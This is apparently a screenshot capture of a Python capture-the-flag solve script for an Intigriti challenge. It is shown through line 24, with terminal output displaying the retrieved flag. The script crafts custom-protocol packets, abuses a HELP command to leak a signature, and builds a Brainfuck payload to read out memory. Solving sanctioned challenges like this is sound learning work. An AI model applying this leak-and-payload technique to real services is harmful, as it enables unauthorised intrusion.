 att.py
1 import http.client , struct
2
3 host = "challenge-1126.challenges.intigriti.io"
4 secret = b"SUPER_SECRET_CHALLENGE_AUTH_CODE_THAT_CANT_BE_BRUTE_FORCED_1337_INTIGRITI_341465b5b427f6e7c2125b300a74a033"
5
6 # payload template
7 def payload_crafting(tag , payload=b""):
8 return b"w" + struct.pack("<I", len(payload)) + tag + payload
9
10 def post_request(stream):
11 conn = http.client.HTTPSConnection(host) # establish connection
12 conn.request("POST", "/custom_protocol", # send paload
13 body=stream,
14 headers={"connection": "close"}
15 )
16 return conn.getresponse().read() # return response
17
18 # abuse HELP command cuz it's leak valid signature , brainfuck interpreter etc
19 help_result = post_request(secret + payload_crafting(b"HELP"))[4:] # skip first 4 bytes of response
20 interpreter , brainfuck_reference , signature = help_result[9:405] , help_result[414:838] , help_result[847:1103]
21
22 # craft malicious payload to get the flag
23 malicious_payload = b">"*256 + b".>"*81
24 malicious_payload = malicious_payload.ljust(424, b" ")
Problems Debug Console Output Terminal Ports 8
Terminal
gokong@LAPTOP-PAM92V2Q:~/labs/ctf/intigriti/chall-1126$ python3 ./att.py
b'ACK\x00ACK\x00ACK\x00ACK\x00ACK\x00INTIGRITI{4c0532a9-f169-4a5d-ae02-a8b0671d2b07}\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
gokong@LAPTOP-PAM92V2Q:~/labs/ctf/intigriti/chall-1126$